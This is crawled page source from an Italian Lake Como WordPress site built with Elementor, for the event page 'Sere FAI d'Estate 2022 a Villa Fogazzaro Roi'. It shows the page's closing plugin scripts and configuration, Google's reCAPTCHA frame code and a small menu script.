<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.7' id='wp-consent-api-js'></script>
<script type='text/javascript' id='wp-consent-api-js-after'>
wp_set_consent('functional', 'allow');
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/js/frontend-modules.min.js?ver=3.18.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mylakecomo.co\/comceptw\/wp-admin\/admin-ajax.php","nonce":"05dd6c3505","urls":{"assets":"https:\/\/mylakecomo.co\/comceptr\/plugs\/elementor-pro\/assets\/","rest":"https:\/\/mylakecomo.co\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mylakecomo.co\/it\/carrello\/","checkout_page_url":"https:\/\/mylakecomo.co\/it\/checkout\/","fragments_nonce":"4c32591c0f"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mylakecomo.co\/comceptr\/plugs\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/js/frontend.min.js?ver=3.18.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mylakecomo.co\/comceptr\/plugs\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":53537,"title":"Sere%20FAI%20d%27Estate%202022%20a%20Villa%20Fogazzaro%20Roi%2C%20Valsolda","excerpt":"Apertura serale con visita guidata e picnic","featuredImage":false}};
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/js/frontend.min.js?ver=3.18.3' id='elementor-frontend-js'></script>
<script type='text/javascript' id='elementor-frontend-js-after'>
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2' id='pro-elements-handlers-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d4802815f1d4e12abdf9524e15bf2f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f4XqfEQFU1byCCM7NcCMhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769833284065');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mylakecomo.co/comceptr/js/scripts.min.js?ver=4.2.8.6
body_size: -494
content:
!function(n){"use strict";function t(){n(".menu-title").length&&n(".menu-title > a").click(function(n){n.preventDefault()})}n(document).ready(function(){t()}),n(document).ajaxSuccess(function(){t()})}(jQuery);
